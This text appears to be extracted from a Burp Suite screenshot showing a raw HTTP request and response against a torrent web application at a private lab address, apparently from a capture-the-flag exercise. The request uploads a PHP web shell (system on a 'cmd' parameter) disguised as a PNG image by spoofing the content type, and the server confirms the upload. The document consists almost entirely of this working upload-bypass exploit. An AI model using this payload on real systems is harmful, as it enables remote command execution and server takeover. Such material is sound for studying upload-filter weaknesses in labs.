 Send Cancel < > Target: http://10.10.10.6 ?
Request
Raw Params Headers Hex
1 POST /torrent/upload_file.php?mode=upload&id=
0ba973670d943861fb9453eecefd3bf7d3054713 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=0ba973670d943861fb9453eecefd3bf7d3
054713
8 Content-Type: multipart/form-data;
boundary=---------------------------737285789179547578519889​73943
9 Content-Length: 383
10 Connection: close
11 Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=; saveit_0=4;
saveit_1=5; /torrent/index.php=; /torrent/torrents.phpfirsttimeload=1; PHPSESSID=
70760a4cc510b723137b6b394438b779
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------73728578917954757851988973943
15 Content-Disposition: form-data; name="file"; filename="feed2.png"
16 Content-Type: image/png
17
18 <?php system($_REQUEST["cmd"]); ?>
19
20 -----------------------------73728578917954757851988973943
21 Content-Disposition: form-data; name="submit"
22
23 Submit Screenshot
24 -----------------------------73728578917954757851988973943--
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Jun 2020 16:51:30 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 136
10 Connection: close
11 Content-Type: text/html
12
13 Upload: feed2.png<br />
Type: image/png<br />
Size: 0.0361328125 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.